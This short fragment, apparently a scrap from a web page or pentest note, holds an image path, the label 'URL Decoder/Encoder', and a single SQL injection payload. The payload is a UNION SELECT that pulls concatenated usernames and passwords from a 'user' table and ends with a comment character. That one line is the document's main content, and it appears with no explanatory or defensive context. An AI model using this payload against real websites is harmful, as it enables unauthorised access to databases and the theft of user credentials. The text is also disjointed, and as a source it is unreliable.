 URL Decoder/Encoder
'union SELECT null,CONCAT(username,CONCAT('#',password)),null,null,null FROM user#